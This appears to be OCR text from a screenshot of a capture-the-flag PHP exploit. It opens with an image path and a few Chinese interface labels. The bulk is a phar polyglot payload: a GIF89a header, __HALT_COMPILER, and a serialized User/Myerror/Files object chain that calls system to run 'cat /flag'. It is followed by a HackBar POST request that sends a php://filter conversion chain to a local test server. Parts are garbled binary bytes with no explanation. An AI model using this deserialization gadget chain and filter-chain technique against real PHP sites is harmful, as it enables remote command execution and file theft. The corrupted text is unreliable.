 请输入搜索内容
查看
是否重写文件
GIF89a__HALT_COMPILER(); ?>
�����O:4:"User":2:{s:8:"username";N;s:8:"password";a:2:
{i:0;O:7:"Myerror":2:{s:7:"message";O:5:"Files":2:
{s:8:"filename";N;s:3:"arg";s:9:"cat
/flag";}s:4:"test";s:6:"system";}i:1;s:10:"__tostring";}�text.txt��
o�a�Xa����successful!�_r��e�X�2#L�t�)�PB�GBMB
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1:5555/?c=Files&m=read
enctype
Enable POST application/x-www-form-urlencoded
Body
file=php://filter/read=convert.quoted-printable-decode|convert.iconv.utf%252d16be.utf-
8|convert.base64-decode/resource=log/error.txt&write=1